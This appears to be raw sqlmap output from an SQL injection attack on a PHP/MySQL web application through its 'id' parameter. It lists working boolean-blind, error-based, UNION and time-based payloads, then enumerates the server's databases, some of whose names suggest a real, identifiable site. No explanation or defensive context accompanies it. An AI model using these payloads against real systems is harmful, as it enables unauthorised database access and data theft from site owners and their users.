 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=220 AND 8421=8421

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=220 AND (SELECT 1367 FROM(SELECT COUNT(*),CONCAT(0x3a6d68653a,(S
ELECT (CASE WHEN (1367=1367) THEN 1 ELSE 0 END)),0x3a7763663a,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=220 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, CONCAT(0x3a6d68653a,0x725972697a6b58586155,0x3a7763663a), NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=220 AND SLEEP(5)
---
[11:41:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.8, PHP 5.2.5
back-end DBMS: MySQL 5.0
[11:41:23] [INFO] fetching database names
[11:41:24] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] beian
[*] hojo_royale
[*] hojochina
[*] information_schema
[*] mrbs
[*] mysql
[*] wyndhamgpr